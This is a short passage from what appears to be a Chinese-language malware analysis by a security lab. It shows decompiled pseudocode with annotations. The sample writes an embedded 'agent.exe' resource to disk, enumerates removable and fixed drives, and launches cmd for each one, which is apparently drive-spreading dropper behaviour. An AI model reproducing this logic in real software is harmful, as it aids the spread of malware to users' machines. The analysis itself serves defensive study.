 }
CloseHandle(v0); // 释放句柄
memset(&dirPath, 0, 0x20Aui64);
GetCurrentDirectoryW(260i64, &dirPath); // 当前进程目录
strConcatenation((char *)&dirPath, (char *)L"\\");// 拼接
strConcatenation((char *)&dirPath, (char *)L"agent.exe");// 拼接
v2 = loadResource(106i64, processHand, &retaddr);// 加载资源
v3 = writefile((__int64)&dirPath, v2, retaddr, 0, 0);// 写文件
if ( (unsigned int)GetLogicalDriveStringsW(104i64, &v10) )// 获取逻辑驱动器字符串
{
v4 = (char *)&v10;
if ( v10 )
{
do
{
v5 = (unsigned __int64)GetDriveTypeW(v4) - 2;// 确定磁盘类型
if ( !v5 || v5 == 1 )
sub_140001364(*v4); // 创建进程调用cmd
v4 += 8;
}
while ( *(_WORD *)v4 );
}
}
ExitProcess(v3); // 结束进程
}
/* Orphan comments:
释放资源
*/
木星安全实验室